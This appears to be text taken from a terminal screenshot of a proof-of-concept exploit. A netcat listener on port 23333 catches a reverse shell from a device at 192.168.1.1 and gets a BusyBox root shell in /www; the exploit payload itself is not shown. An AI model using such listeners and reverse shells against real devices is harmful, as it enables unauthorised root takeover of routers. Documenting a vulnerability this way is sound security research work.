 C:\WINDOWS\system32\cmd.e
nc
✗ lu0sf ~ ip add show eth0
20: eth0: <BROADCAST,MULTICAST,UP> mtu 1500 group default qlen 1
    link/ether 38:f3:ab:02:75:57
    inet 192.168.1.122/24 brd 192.168.1.255 scope global dynamic
       valid_lft 85130sec preferred_lft 85130sec
    inet6 fe80::c47:89ae:5c77:c52/64 scope link dynamic
       valid_lft forever preferred_lft forever
lu0sf ~ nc -nlvp 23333
Listening on 0.0.0.0 23333
Connection received on 192.168.1.1 56717
sh: bash: not found
lu0sf ~ nc -nlvp 23333
Listening on 0.0.0.0 23333
Connection received on 192.168.1.1 56770
sh: can't access tty; job control turned off
BusyBox v1.23.2 (2022-09-12 06:43:23 IST) built-in shell (ash)
/www # id
uid=0(root) gid=0(root) groups=0(root)
/www #